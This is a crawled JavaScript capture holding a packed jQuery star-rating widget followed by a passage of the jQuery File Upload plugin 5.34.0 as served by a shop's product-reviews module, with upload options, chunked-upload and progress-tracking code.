eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';4(w)(3($){$.Y.T=3(c){c=$.15({m:\'X U\',E:\'\',B:z,8:z},c||{});o d={};o e={t:3(n,a,b){2.6(n);$(a).D(\'.j\').A().l(b||\'x\')},6:3(n){$(d[n].7).O(\'.j\').u(\'9\').u(\'x\')},h:3(n){4(!$(d[n].5).Z(\'.m\')){$(d[n].5).D(\'.j\').A().l(\'9\')}},g:3(n,a){d[n].5=a;o b=$(a).L(\'a\').K();$(d[n].7).J(b);e.6(n);e.h(n);4(c.I)c.I.W(d[n].7,[b,a])}};2.V(3(i){o n=2.G;4(!d[n])d[n]={r:0};i=d[n].r;d[n].r++;4(i==0){c.8=$(2).S(\'p\')||c.8;d[n].7=$(\'<R Q="P" G="\'+n+\'" q=""\'+(c.8?\' p="p"\':\'\')+\'>\');$(2).C(d[n].7);4(c.8||c.B){}F{$(2).C($(\'<k y="m"><a s="\'+c.m+\'">\'+c.E+\'</a></k>\').H(3(){e.6(n);$(2).l(\'9\')}).v(3(){e.h(n);$(2).u(\'9\')}).g(3(){e.g(n,2)}))}};f=$(\'<k y="j"><a s="\'+(2.s||2.q)+\'">\'+2.q+\'</a></k>\');$(2).N(f);4(c.8){$(f).l(\'M\')}F{$(f).H(3(){e.6(n);e.t(n,2)}).v(3(){e.6(n);e.h(n)}).g(3(){e.g(n,2)})};4(2.14)d[n].5=f;$(2).13();4(i+1==2.12)e.h(n)});11(n 10 d)4(d[n].5){e.t(n,d[n].5,\'9\');$(d[n].7).J($(d[n].5).L(\'a\').K())}16 2}})(w);',62,69,'||this|function|if|currentElem|drain|valueElem|readOnly|star_on||||||eStar|click|reset||star|div|addClass|cancel||var|disabled|value|count|title|fill|removeClass|mouseout|jQuery|star_hover|class|false|andSelf|required|before|prevAll|cancelValue|else|name|mouseover|callback|val|text|children|star_readonly|after|siblings|hidden|type|input|attr|rating|Rating|each|apply|Cancel|fn|is|in|for|length|remove|checked|extend|return'.split('|'),0,{}));

--- FILE ---
content_type: text/javascript
request_url: https://www.sabina.com/modules/ws_productreviews/views/js/jquery.fileupload.js?1603303013
body_size: 12316
content:
/*
 * jQuery File Upload Plugin 5.34.0
 * https://github.com/blueimp/jQuery-File-Upload
 *
 * Copyright 2010, Sebastian Tschan
 * https://blueimp.net
 *
 * Licensed under the MIT license:
 * http://www.opensource.org/licenses/MIT
 */

/*jslint nomen: true, unparam: true, regexp: true */
/*global define, window, document, location, File, Blob, FormData */

jQuery(document).ready(function($){
	(function (factory) {
	    'use strict';
	    if (typeof define === 'function' && define.amd) {
	        // Register as an anonymous AMD module:
	        define([
	            'jquery',
	            'jquery.ui.widget'
	        ], factory);
	    } else {
	        // Browser globals:
	        factory(window.jQuery);
	    }
	}(function ($) {
	    'use strict';

	    // Detect file input support, based on
	    // http://viljamis.com/blog/2012/file-upload-support-on-mobile/
	    $.support.fileInput = !(new RegExp(
	        // Handle devices which give false positives for the feature detection:
	        '(Android (1\\.[0156]|2\\.[01]))' +
	            '|(Windows Phone (OS 7|8\\.0))|(XBLWP)|(ZuneWP)|(WPDesktop)' +
	            '|(w(eb)?OSBrowser)|(webOS)' +
	            '|(Kindle/(1\\.0|2\\.[05]|3\\.0))'
	    ).test(window.navigator.userAgent) ||
	        // Feature detection for all other devices:
	        $('<input type="file">').prop('disabled'));

	    // The FileReader API is not actually used, but works as feature detection,
	    // as e.g. Safari supports XHR file uploads via the FormData API,
	    // but not non-multipart XHR file uploads:
	    $.support.xhrFileUpload = !!(window.XMLHttpRequestUpload && window.FileReader);
	    $.support.xhrFormDataFileUpload = !!window.FormData;

	    // Detect support for Blob slicing (required for chunked uploads):
	    $.support.blobSlice = window.Blob && (Blob.prototype.slice ||
	        Blob.prototype.webkitSlice || Blob.prototype.mozSlice);

	    // The fileupload widget listens for change events on file input fields defined
	    // via fileInput setting and paste or drop events of the given dropZone.
	    // In addition to the default jQuery Widget methods, the fileupload widget
	    // exposes the "add" and "send" methods, to add or directly send files using
	    // the fileupload API.
	    // By default, files added via file input selection, paste, drag & drop or
	    // "add" method are uploaded immediately, but it is possible to override
	    // the "add" callback option to queue file uploads.
	    $.widget('blueimp.fileupload', {

	        options: {
	            // The drop target element(s), by the default the complete document.
	            // Set to null to disable drag & drop support:
	            dropZone: $(document),
	            // The paste target element(s), by the default the complete document.
	            // Set to null to disable paste support:
	            pasteZone: $(document),
	            // The file input field(s), that are listened to for change events.
	            // If undefined, it is set to the file input fields inside
	            // of the widget element on plugin initialization.
	            // Set to null to disable the change listener.
	            fileInput: undefined,
	            // By default, the file input field is replaced with a clone after
	            // each input field change event. This is required for iframe transport
	            // queues and allows change events to be fired for the same file
	            // selection, but can be disabled by setting the following option to false:
	            replaceFileInput: true,
	            // The parameter name for the file form data (the request argument name).
	            // If undefined or empty, the name property of the file input field is
	            // used, or "files[]" if the file input name property is also empty,
	            // can be a string or an array of strings:
	            paramName: undefined,
	            // By default, each file of a selection is uploaded using an individual
	            // request for XHR type uploads. Set to false to upload file
	            // selections in one request each:
	            singleFileUploads: true,
	            // To limit the number of files uploaded with one XHR request,
	            // set the following option to an integer greater than 0:
	            limitMultiFileUploads: undefined,
	            // Set the following option to true to issue all file upload requests
	            // in a sequential order:
	            sequentialUploads: false,
	            // To limit the number of concurrent uploads,
	            // set the following option to an integer greater than 0:
	            limitConcurrentUploads: undefined,
	            // Set the following option to true to force iframe transport uploads:
	            forceIframeTransport: false,
	            // Set the following option to the location of a redirect url on the
	            // origin server, for cross-domain iframe transport uploads:
	            redirect: undefined,
	            // The parameter name for the redirect url, sent as part of the form
	            // data and set to 'redirect' if this option is empty:
	            redirectParamName: undefined,
	            // Set the following option to the location of a postMessage window,
	            // to enable postMessage transport uploads:
	            postMessage: undefined,
	            // By default, XHR file uploads are sent as multipart/form-data.
	            // The iframe transport is always using multipart/form-data.
	            // Set to false to enable non-multipart XHR uploads:
	            multipart: true,
	            // To upload large files in smaller chunks, set the following option
	            // to a preferred maximum chunk size. If set to 0, null or undefined,
	            // or the browser does not support the required Blob API, files will
	            // be uploaded as a whole.
	            maxChunkSize: undefined,
	            // When a non-multipart upload or a chunked multipart upload has been
	            // aborted, this option can be used to resume the upload by setting
	            // it to the size of the already uploaded bytes. This option is most
	            // useful when modifying the options object inside of the "add" or
	            // "send" callbacks, as the options are cloned for each file upload.
	            uploadedBytes: undefined,
	            // By default, failed (abort or error) file uploads are removed from the
	            // global progress calculation. Set the following option to false to
	            // prevent recalculating the global progress data:
	            recalculateProgress: true,
	            // Interval in milliseconds to calculate and trigger progress events:
	            progressInterval: 100,
	            // Interval in milliseconds to calculate progress bitrate:
	            bitrateInterval: 500,
	            // By default, uploads are started automatically when adding files:
	            autoUpload: true,

	            // Error and info messages:
	            messages: {
	                uploadedBytes: 'Uploaded bytes exceed file size'
	            },

	            // Translation function, gets the message key to be translated
	            // and an object with context specific data as arguments:
	            i18n: function (message, context) {
	                message = this.messages[message] || message.toString();
	                if (context) {
	                    $.each(context, function (key, value) {
	                        message = message.replace('{' + key + '}', value);
	                    });
	                }
	                return message;
	            },

	            // Additional form data to be sent along with the file uploads can be set
	            // using this option, which accepts an array of objects with name and
	            // value properties, a function returning such an array, a FormData
	            // object (for XHR file uploads), or a simple object.
	            // The form of the first fileInput is given as parameter to the function:
	            formData: function (form) {
	                return form.serializeArray();
	            },

	            // The add callback is invoked as soon as files are added to the fileupload
	            // widget (via file input selection, drag & drop, paste or add API call).
	            // If the singleFileUploads option is enabled, this callback will be
	            // called once for each file in the selection for XHR file uploads, else
	            // once for each file selection.
	            //
	            // The upload starts when the submit method is invoked on the data parameter.
	            // The data object contains a files property holding the added files
	            // and allows you to override plugin options as well as define ajax settings.
	            //
	            // Listeners for this callback can also be bound the following way:
	            // .bind('fileuploadadd', func);
	            //
	            // data.submit() returns a Promise object and allows to attach additional
	            // handlers using jQuery's Deferred callbacks:
	            // data.submit().done(func).fail(func).always(func);
	            add: function (e, data) {
	                if (e.isDefaultPrevented()) {
	                    return false;
	                }
	                if (data.autoUpload || (data.autoUpload !== false &&
	                        $(this).fileupload('option', 'autoUpload'))) {
	                    data.process().done(function () {
	                        data.submit();
	                    });
	                }
	            },

	            // Other callbacks:

	            // Callback for the submit event of each file upload:
	            // submit: function (e, data) {}, // .bind('fileuploadsubmit', func);

	            // Callback for the start of each file upload request:
	            // send: function (e, data) {}, // .bind('fileuploadsend', func);

	            // Callback for successful uploads:
	            // done: function (e, data) {}, // .bind('fileuploaddone', func);

	            // Callback for failed (abort or error) uploads:
	            // fail: function (e, data) {}, // .bind('fileuploadfail', func);

	            // Callback for completed (success, abort or error) requests:
	            // always: function (e, data) {}, // .bind('fileuploadalways', func);

	            // Callback for upload progress events:
	            // progress: function (e, data) {}, // .bind('fileuploadprogress', func);

	            // Callback for global upload progress events:
	            // progressall: function (e, data) {}, // .bind('fileuploadprogressall', func);

	            // Callback for uploads start, equivalent to the global ajaxStart event:
	            // start: function (e) {}, // .bind('fileuploadstart', func);

	            // Callback for uploads stop, equivalent to the global ajaxStop event:
	            // stop: function (e) {}, // .bind('fileuploadstop', func);

	            // Callback for change events of the fileInput(s):
	            // change: function (e, data) {}, // .bind('fileuploadchange', func);

	            // Callback for paste events to the pasteZone(s):
	            // paste: function (e, data) {}, // .bind('fileuploadpaste', func);

	            // Callback for drop events of the dropZone(s):
	            // drop: function (e, data) {}, // .bind('fileuploaddrop', func);

	            // Callback for dragover events of the dropZone(s):
	            // dragover: function (e) {}, // .bind('fileuploaddragover', func);

	            // Callback for the start of each chunk upload request:
	            // chunksend: function (e, data) {}, // .bind('fileuploadchunksend', func);

	            // Callback for successful chunk uploads:
	            // chunkdone: function (e, data) {}, // .bind('fileuploadchunkdone', func);

	            // Callback for failed (abort or error) chunk uploads:
	            // chunkfail: function (e, data) {}, // .bind('fileuploadchunkfail', func);

	            // Callback for completed (success, abort or error) chunk upload requests:
	            // chunkalways: function (e, data) {}, // .bind('fileuploadchunkalways', func);

	            // The plugin options are used as settings object for the ajax calls.
	            // The following are jQuery ajax settings required for the file uploads:
	            processData: false,
	            contentType: false,
	            cache: false
	        },

	        // A list of options that require reinitializing event listeners and/or
	        // special initialization code:
	        _specialOptions: [
	            'fileInput',
	            'dropZone',
	            'pasteZone',
	            'multipart',
	            'forceIframeTransport'
	        ],

	        _blobSlice: $.support.blobSlice && function () {
	            var slice = this.slice || this.webkitSlice || this.mozSlice;
	            return slice.apply(this, arguments);
	        },

	        _BitrateTimer: function () {
	            this.timestamp = ((Date.now) ? Date.now() : (new Date()).getTime());
	            this.loaded = 0;
	            this.bitrate = 0;
	            this.getBitrate = function (now, loaded, interval) {
	                var timeDiff = now - this.timestamp;
	                if (!this.bitrate || !interval || timeDiff > interval) {
	                    this.bitrate = (loaded - this.loaded) * (1000 / timeDiff) * 8;
	                    this.loaded = loaded;
	                    this.timestamp = now;
	                }
	                return this.bitrate;
	            };
	        },

	        _isXHRUpload: function (options) {
	            return !options.forceIframeTransport &&
	                ((!options.multipart && $.support.xhrFileUpload) ||
	                $.support.xhrFormDataFileUpload);
	        },

	        _getFormData: function (options) {
	            var formData;
	            if (typeof options.formData === 'function') {
	                return options.formData(options.form);
	            }
	            if ($.isArray(options.formData)) {
	                return options.formData;
	            }
	            if ($.type(options.formData) === 'object') {
	                formData = [];
	                $.each(options.formData, function (name, value) {
	                    formData.push({name: name, value: value});
	                });
	                return formData;
	            }
	            return [];
	        },

	        _getTotal: function (files) {
	            var total = 0;
	            $.each(files, function (index, file) {
	                total += file.size || 1;
	            });
	            return total;
	        },

	        _initProgressObject: function (obj) {
	            var progress = {
	                loaded: 0,
	                total: 0,
	                bitrate: 0
	            };
	            if (obj._progress) {
	                $.extend(obj._progress, progress);
	            } else {
	                obj._progress = progress;
	            }
	        },

	        _initResponseObject: function (obj) {
	            var prop;
	            if (obj._response) {
	                for (prop in obj._response) {
	                    if (obj._response.hasOwnProperty(prop)) {
	                        delete obj._response[prop];
	                    }
	                }
	            } else {
	                obj._response = {};
	            }
	        },

	        _onProgress: function (e, data) {
	            if (e.lengthComputable) {
	                var now = ((Date.now) ? Date.now() : (new Date()).getTime()),
	                    loaded;
	                if (data._time && data.progressInterval &&
	                        (now - data._time < data.progressInterval) &&
	                        e.loaded !== e.total) {
	                    return;
	                }
	                data._time = now;
	                loaded = Math.floor(
	                    e.loaded / e.total * (data.chunkSize || data._progress.total)
	                ) + (data.uploadedBytes || 0);
	                // Add the difference from the previously loaded state
	                // to the global loaded counter:
	                this._progress.loaded += (loaded - data._progress.loaded);
	                this._progress.bitrate = this._bitrateTimer.getBitrate(
	                    now,
	                    this._progress.loaded,
	                    data.bitrateInterval
	                );
	                data._progress.loaded = data.loaded = loaded;
	                data._progress.bitrate = data.bitrate = data._bitrateTimer.getBitrate(
	                    now,
	                    loaded,
	                    data.bitrateInterval
	                );
	                // Trigger a custom progress event with a total data property set
	                // to the file size(s) of the current upload and a loaded data
	                // property calculated accordingly:
	                this._trigger(
	                    'progress',
	                    $.Event('progress', {delegatedEvent: e}),
	                    data
	                );
	                // Trigger a global progress event for all current file uploads,
	                // including ajax calls queued for sequential file uploads:
	                this._trigger(
	                    'progressall',
	                    $.Event('progressall', {delegatedEvent: e}),
	                    this._progress
	                );
	            }
	        },

	        _initProgressListener: function (options) {
	            var that = this,
	                xhr = options.xhr ? options.xhr() : $.ajaxSettings.xhr();
	            // Accesss to the native XHR object is required to add event listeners
	            // for the upload progress event:
	            if (xhr.upload) {
	                $(xhr.upload).bind('progress', function (e) {
	                    var oe = e.originalEvent;
	                    // Make sure the progress event properties get copied over:
	                    e.lengthComputable = oe.lengthComputable;
	                    e.loaded = oe.loaded;
	                    e.total = oe.total;
	                    that._onProgress(e, options);
	                });
	                options.xhr = function () {
	                    return xhr;
	                };
	            }
	        },

	        _isInstanceOf: function (type, obj) {
	            // Cross-frame instanceof check
	            return Object.prototype.toString.call(obj) === '[object ' + type + ']';
	        },

	        _initXHRData: function (options) {
	            var that = this,
	                formData,
	                file = options.files[0],
	                // Ignore non-multipart setting if not supported:
	                multipart = options.multipart || !$.support.xhrFileUpload,
	                paramName = options.paramName[0];
	            options.headers = $.extend({}, options.headers);
	            if (options.contentRange) {
	                options.headers['Content-Range'] = options.contentRange;
	            }
	            if (!multipart || options.blob || !this._isInstanceOf('File', file)) {
	                options.headers['Content-Disposition'] = 'attachment; filename="' +
	                    encodeURI(file.name) + '"';
	            }
	            if (!multipart) {
	                options.contentType = file.type;
	                options.data = options.blob || file;
	            } else if ($.support.xhrFormDataFileUpload) {
	                if (options.postMessage) {
	                    // window.postMessage does not allow sending FormData
	                    // objects, so we just add the File/Blob objects to
	                    // the formData array and let the postMessage window
	                    // create the FormData object out of this array:
	                    formData = this._getFormData(options);
	                    if (options.blob) {
	                        formData.push({
	                            name: paramName,
	                            value: options.blob
	                        });
	                    } else {
	                        $.each(options.files, function (index, file) {
	                            formData.push({
	                                name: options.paramName[index] || paramName,
	                                value: file
	                            });
	                        });
	                    }
	                } else {
	                    if (that._isInstanceOf('FormData', options.formData)) {
	                        formData = options.formData;
	                    } else {
	                        formData = new FormData();
	                        $.each(this._getFormData(options), function (index, field) {
	                            formData.append(field.name, field.value);
	                        });
	                    }
	                    if (options.blob) {
	                        formData.append(paramName, options.blob, file.name);
	                    } else {
	                        $.each(options.files, function (index, file) {
	                            // This check allows the tests to run with
	                            // dummy objects:
	                            if (that._isInstanceOf('File', file) ||
	                                    that._isInstanceOf('Blob', file)) {
	                                formData.append(
	                                    options.paramName[index] || paramName,
	                                    file,
	                                    file.name
	                                );
	                            }
	                        });
	                    }
	                }
	                options.data = formData;
	            }
	            // Blob reference is not needed anymore, free memory:
	            options.blob = null;
	        },

	        _initIframeSettings: function (options) {
	            var targetHost = $('<a></a>').prop('href', options.url).prop('host');
	            // Setting the dataType to iframe enables the iframe transport:
	            options.dataType = 'iframe ' + (options.dataType || '');
	            // The iframe transport accepts a serialized array as form data:
	            options.formData = this._getFormData(options);
	            // Add redirect url to form data on cross-domain uploads:
	            if (options.redirect && targetHost && targetHost !== location.host) {
	                options.formData.push({
	                    name: options.redirectParamName || 'redirect',
	                    value: options.redirect
	                });
	            }
	        },

	        _initDataSettings: function (options) {
	            if (this._isXHRUpload(options)) {
	                if (!this._chunkedUpload(options, true)) {
	                    if (!options.data) {
	                        this._initXHRData(options);
	                    }
	                    this._initProgressListener(options);
	                }
	                if (options.postMessage) {
	                    // Setting the dataType to postmessage enables the
	                    // postMessage transport:
	                    options.dataType = 'postmessage ' + (options.dataType || '');
	                }
	            } else {
	                this._initIframeSettings(options);
	            }
	        },

	        _getParamName: function (options) {
	            var fileInput = $(options.fileInput),
	                paramName = options.paramName;
	            if (!paramName) {
	                paramName = [];
	                fileInput.each(function () {
	                    var input = $(this),
	                        name = input.prop('name') || 'files[]',
	                        i = (input.prop('files') || [1]).length;
	                    while (i) {
	                        paramName.push(name);
	                        i -= 1;
	                    }
	                });
	                if (!paramName.length) {
	                    paramName = [fileInput.prop('name') || 'files[]'];
	                }
	            } else if (!$.isArray(paramName)) {
	                paramName = [paramName];
	            }
	            return paramName;
	        },

	        _initFormSettings: function (options) {
	            // Retrieve missing options from the input field and the
	            // associated form, if available:
	            if (!options.form || !options.form.length) {
	                options.form = $(options.fileInput.prop('form'));
	                // If the given file input doesn't have an associated form,
	                // use the default widget file input's form:
	                if (!options.form.length) {
	                    options.form = $(this.options.fileInput.prop('form'));
	                }
	            }
	            options.paramName = this._getParamName(options);
	            if (!options.url) {
	                options.url = options.form.prop('action') || location.href;
	            }
	            // The HTTP request method must be "POST" or "PUT":
	            options.type = (options.type ||
	                ($.type(options.form.prop('method')) === 'string' &&
	                    options.form.prop('method')) || ''
	                ).toUpperCase();
	            if (options.type !== 'POST' && options.type !== 'PUT' &&
	                    options.type !== 'PATCH') {
	                options.type = 'POST';
	            }
	            if (!options.formAcceptCharset) {
	                options.formAcceptCharset = options.form.attr('accept-charset');
	            }
	        },

	        _getAJAXSettings: function (data) {
	            var options = $.extend({}, this.options, data);
	            this._initFormSettings(options);
	            this._initDataSettings(options);
	            options.url = options.url+'&rand=' + new Date().getTime();
	            return options;
	        },

	        // jQuery 1.6 doesn't provide .state(),
	        // while jQuery 1.8+ removed .isRejected() and .isResolved():
	        _getDeferredState: function (deferred) {
	            if (deferred.state) {
	                return deferred.state();
	            }
	            if (deferred.isResolved()) {
	                return 'resolved';
	            }
	            if (deferred.isRejected()) {
	                return 'rejected';
	            }
	            return 'pending';
	        },

	        // Maps jqXHR callbacks to the equivalent
	        // methods of the given Promise object:
	        _enhancePromise: function (promise) {
	            promise.success = promise.done;
	            promise.error = promise.fail;
	            promise.complete = promise.always;
	            return promise;
	        },

	        // Creates and returns a Promise object enhanced with
	        // the jqXHR methods abort, success, error and complete:
	        _getXHRPromise: function (resolveOrReject, context, args) {
	            var dfd = $.Deferred(),
	                promise = dfd.promise();
	            context = context || this.options.context || promise;
	            if (resolveOrReject === true) {
	                dfd.resolveWith(context, args);
	            } else if (resolveOrReject === false) {
	                dfd.rejectWith(context, args);
	            }
	            promise.abort = dfd.promise;
	            return this._enhancePromise(promise);
	        },

	        // Adds convenience methods to the data callback argument:
	        _addConvenienceMethods: function (e, data) {
	            var that = this,
	                getPromise = function (data) {
	                    return $.Deferred().resolveWith(that, [data]).promise();
	                };
	            data.process = function (resolveFunc, rejectFunc) {
	                if (resolveFunc || rejectFunc) {
	                    data._processQueue = this._processQueue =
	                        (this._processQueue || getPromise(this))
	                            .pipe(resolveFunc, rejectFunc);
	                }
	                return this._processQueue || getPromise(this);
	            };
	            data.submit = function () {
	                if (this.state() !== 'pending') {
	                    data.jqXHR = this.jqXHR =
	                        (that._trigger(
	                            'submit',
	                            $.Event('submit', {delegatedEvent: e}),
	                            this
	                        ) !== false) && that._onSend(e, this);
	                }
	                return this.jqXHR || that._getXHRPromise();
	            };
	            data.abort = function () {
	                if (this.jqXHR) {
	                    return this.jqXHR.abort();
	                }
	                return that._getXHRPromise();
	            };
	            data.state = function () {
	                if (this.jqXHR) {
	                    return that._getDeferredState(this.jqXHR);
	                }
	                if (this._processQueue) {
	                    return that._getDeferredState(this._processQueue);
	                }
	            };
	            data.progress = function () {
	                return this._progress;
	            };
	            data.response = function () {
	                return this._response;
	            };
	        },

	        // Parses the Range header from the server response
	        // and returns the uploaded bytes:
	        _getUploadedBytes: function (jqXHR) {
	            var range = jqXHR.getResponseHeader('Range'),
	                parts = range && range.split('-'),
	                upperBytesPos = parts && parts.length > 1 &&
	                    parseInt(parts[1], 10);
	            return upperBytesPos && upperBytesPos + 1;
	        },

	        // Uploads a file in multiple, sequential requests
	        // by splitting the file up in multiple blob chunks.
	        // If the second parameter is true, only tests if the file
	        // should be uploaded in chunks, but does not invoke any
	        // upload requests:
	        _chunkedUpload: function (options, testOnly) {
	            options.uploadedBytes = options.uploadedBytes || 0;
	            var that = this,
	                file = options.files[0],
	                fs = file.size,
	                ub = options.uploadedBytes,
	                mcs = options.maxChunkSize || fs,
	                slice = this._blobSlice,
	                dfd = $.Deferred(),
	                promise = dfd.promise(),
	                jqXHR,
	                upload;
	            if (!(this._isXHRUpload(options) && slice && (ub || mcs < fs)) ||
	                    options.data) {
	                return false;
	            }
	            if (testOnly) {
	                return true;
	            }
	            if (ub >= fs) {
	                file.error = options.i18n('uploadedBytes');
	                return this._getXHRPromise(
	                    false,
	                    options.context,
	                    [null, 'error', file.error]
	                );
	            }
	            // The chunk upload method:
	            upload = function () {
	                // Clone the options object for each chunk upload:
	                var o = $.extend({}, options),
	                    currentLoaded = o._progress.loaded;
	                o.blob = slice.call(
	                    file,
	                    ub,
	                    ub + mcs,
	                    file.type
	                );
	                // Store the current chunk size, as the blob itself
	                // will be dereferenced after data processing:
	                o.chunkSize = o.blob.size;
	                // Expose the chunk bytes position range:
	                o.contentRange = 'bytes ' + ub + '-' +
	                    (ub + o.chunkSize - 1) + '/' + fs;
	                // Process the upload data (the blob and potential form data):
	                that._initXHRData(o);
	                // Add progress listeners for this chunk upload:
	                that._initProgressListener(o);
	                jqXHR = ((that._trigger('chunksend', null, o) !== false && $.ajax(o)) ||
	                        that._getXHRPromise(false, o.context))
	                    .done(function (result, textStatus, jqXHR) {
	                        ub = that._getUploadedBytes(jqXHR) ||
	                            (ub + o.chunkSize);
	                        // Create a progress event if no final progress event
	                        // with loaded equaling total has been triggered
	                        // for this chunk:
	                        if (currentLoaded + o.chunkSize - o._progress.loaded) {
	                            that._onProgress($.Event('progress', {
	                                lengthComputable: true,
	                                loaded: ub - o.uploadedBytes,
	                                total: ub - o.uploadedBytes
	                            }), o);
	                        }
	                        options.uploadedBytes = o.uploadedBytes = ub;
	                        o.result = result;
	                        o.textStatus = textStatus;
	                        o.jqXHR = jqXHR;
	                        that._trigger('chunkdone', null, o);
	                        that._trigger('chunkalways', null, o);
	                        if (ub < fs) {
	                            // File upload not yet complete,
	                            // continue with the next chunk:
	                            upload();
	                        } else {
	                            dfd.resolveWith(
	                                o.context,
	                                [result, textStatus, jqXHR]
	                            );
	                        }
	                    })
	                    .fail(function (jqXHR, textStatus, errorThrown) {
	                        o.jqXHR = jqXHR;
	                        o.textStatus = textStatus;
	                        o.errorThrown = errorThrown;
	                        that._trigger('chunkfail', null, o);
	                        that._trigger('chunkalways', null, o);
	                        dfd.rejectWith(
	                            o.context,
	                            [jqXHR, textStatus, errorThrown]
	                        );
	                    });
	            };
	            this._enhancePromise(promise);
	            promise.abort = function () {
	                return jqXHR.abort();
	            };
	            upload();
	            return promise;
	        },

	        _beforeSend: function (e, data) {
	            if (this._active === 0) {
	                // the start callback is triggered when an upload starts
	                // and no other uploads are currently running,
	                // equivalent to the global ajaxStart event:
	                this._trigger('start');
	                // Set timer for global bitrate progress calculation:
	                this._bitrateTimer = new this._BitrateTimer();
	                // Reset the global progress values:
	                this._progress.loaded = this._progress.total = 0;
	                this._progress.bitrate = 0;
	            }
	            // Make sure the container objects for the .response() and
	            // .progress() methods on the data object are available
	            // and reset to their initial state:
	            this._initResponseObject(data);
	            this._initProgressObject(data);
	            data._progress.loaded = data.loaded = data.uploadedBytes || 0;
	            data._progress.total = data.total = this._getTotal(data.files) || 1;
	            data._progress.bitrate = data.bitrate = 0;
	            this._active += 1;
	            // Initialize the global progress values:
	            this._progress.loaded += data.loaded;
	            this._progress.total += data.total;
	        },

	        _onDone: function (result, textStatus, jqXHR, options) {
	            var total = options._progress.total,
	                response = options._response;
	            if (options._progress.loaded < total) {
	                // Create a progress event if no final progress event
	                // with loaded equaling total has been triggered:
	                this._onProgress($.Event('progress', {
	                    lengthComputable: true,
	                    loaded: total,
	                    total: total
	                }), options);
	            }
	            response.result = options.result = result;
	            response.textStatus = options.textStatus = textStatus;
	            response.jqXHR = options.jqXHR = jqXHR;
	            this._trigger('done', null, options);
	        },

	        _onFail: function (jqXHR, textStatus, errorThrown, options) {
	            var response = options._response;
	            if (options.recalculateProgress) {
	                // Remove the failed (error or abort) file upload from
	                // the global progress calculation:
	                this._progress.loaded -= options._progress.loaded;
	                this._progress.total -= options._progress.total;
	            }
	            response.jqXHR = options.jqXHR = jqXHR;
	            response.textStatus = options.textStatus = textStatus;
	            response.errorThrown = options.errorThrown = errorThrown;
	            this._trigger('fail', null, options);
	        },

	        _onAlways: function (jqXHRorResult, textStatus, jqXHRorError, options) {
	            // jqXHRorResult, textStatus and jqXHRorError are added to the
	            // options object via done and fail callbacks
	            this._trigger('always', null, options);
	        },

	        _onSend: function (e, data) {
	            if (!data.submit) {
	                this._addConvenienceMethods(e, data);
	            }
	            var that = this,
	                jqXHR,
	                aborted,
	                slot,
	                pipe,
	                options = that._getAJAXSettings(data),
	                send = function () {
	                    that._sending += 1;
	                    // Set timer for bitrate progress calculation:
	                    options._bitrateTimer = new that._BitrateTimer();
	                    jqXHR = jqXHR || (
	                        ((aborted || that._trigger(
	                            'send',
	                            $.Event('send', {delegatedEvent: e}),
	                            options
	                        ) === false) &&
	                        that._getXHRPromise(false, options.context, aborted)) ||
	                        that._chunkedUpload(options) || $.ajax(options)
	                    ).done(function (result, textStatus, jqXHR) {
	                        that._onDone(result, textStatus, jqXHR, options);
	                    }).fail(function (jqXHR, textStatus, errorThrown) {
	                        that._onFail(jqXHR, textStatus, errorThrown, options);
	                    }).always(function (jqXHRorResult, textStatus, jqXHRorError) {
	                        that._onAlways(
	                            jqXHRorResult,
	                            textStatus,
	                            jqXHRorError,
	                            options
	                        );
	                        that._sending -= 1;
	                        that._active -= 1;
	                        if (options.limitConcurrentUploads &&
	                                options.limitConcurrentUploads > that._sending) {
	                            // Start the next queued upload,
	                            // that has not been aborted:
	                            var nextSlot = that._slots.shift();
	                            while (nextSlot) {
	                                if (that._getDeferredState(nextSlot) === 'pending') {
	                                    nextSlot.resolve();
	                                    break;
	                                }
	                                nextSlot = that._slots.shift();
	                            }
	                        }
	                        if (that._active === 0) {
	                            // The stop callback is triggered when all uploads have
	                            // been completed, equivalent to the global ajaxStop event:
	                            that._trigger('stop');
	                        }
	                    });
	                    return jqXHR;
	                };
	            this._beforeSend(e, options);
	            if (this.options.sequentialUploads ||
	                    (this.options.limitConcurrentUploads &&
	                    this.options.limitConcurrentUploads <= this._sending)) {
	                if (this.options.limitConcurrentUploads > 1) {
	                    slot = $.Deferred();
	                    this._slots.push(slot);
	                    pipe = slot.pipe(send);
	                } else {
	                    this._sequence = this._sequence.pipe(send, send);
	                    pipe = this._sequence;
	                }
	                // Return the piped Promise object, enhanced with an abort method,
	                // which is delegated to the jqXHR object of the current upload,
	                // and jqXHR callbacks mapped to the equivalent Promise methods:
	                pipe.abort = function () {
	                    aborted = [undefined, 'abort', 'abort'];
	                    if (!jqXHR) {
	                        if (slot) {
	                            slot.rejectWith(options.context, aborted);
	                        }
	                        return send();
	                    }
	                    return jqXHR.abort();
	                };
	                return this._enhancePromise(pipe);
	            }
	            return send();
	        },

	        _onAdd: function (e, data) {
	            var that = this,
	                result = true,
	                options = $.extend({}, this.options, data),
	                limit = options.limitMultiFileUploads,
	                paramName = this._getParamName(options),
	                paramNameSet,
	                paramNameSlice,
	                fileSet,
	                i;
	            if (!(options.singleFileUploads || limit) ||
	                    !this._isXHRUpload(options)) {
	                fileSet = [data.files];
	                paramNameSet = [paramName];
	            } else if (!options.singleFileUploads && limit) {
	                fileSet = [];
	                paramNameSet = [];
	                for (i = 0; i < data.files.length; i += limit) {
	                    fileSet.push(data.files.slice(i, i + limit));
	                    paramNameSlice = paramName.slice(i, i + limit);
	                    if (!paramNameSlice.length) {
	                        paramNameSlice = paramName;
	                    }
	                    paramNameSet.push(paramNameSlice);
	                }
	            } else {
	                paramNameSet = paramName;
	            }
	            data.originalFiles = data.files;
	            $.each(fileSet || data.files, function (index, element) {
	                var newData = $.extend({}, data);
	                newData.files = fileSet ? element : [element];
	                newData.paramName = paramNameSet[index];
	                that._initResponseObject(newData);
	                that._initProgressObject(newData);
	                that._addConvenienceMethods(e, newData);
	                result = that._trigger(
	                    'add',
	                    $.Event('add', {delegatedEvent: e}),
	                    newData
	                );
	                return result;
	            });
	            return result;
	        },

	        _replaceFileInput: function (input) {
	            var inputClone = input.clone(true);
	            $('<form></form>').append(inputClone)[0].reset();
	            // Detaching allows to insert the fileInput on another form
	            // without loosing the file input value:
	            input.after(inputClone).detach();
	            // Avoid memory leaks with the detached file input:
	            $.cleanData(input.unbind('remove'));
